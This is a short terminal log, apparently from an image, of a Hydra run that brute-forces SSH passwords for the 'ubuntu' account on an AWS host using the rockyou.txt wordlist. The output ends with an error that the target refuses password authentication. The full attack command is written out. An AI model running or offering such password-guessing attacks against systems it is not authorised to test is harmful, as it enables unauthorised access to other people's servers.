 Last login: Sat Mar 19 09:59:26 2022 from 1.54.153.163
ubuntu@ip-10-192-11-209:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-184-73-33-173.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-03-19 10:20:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-184-73-33-173.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.196:22/ does not support password authentication.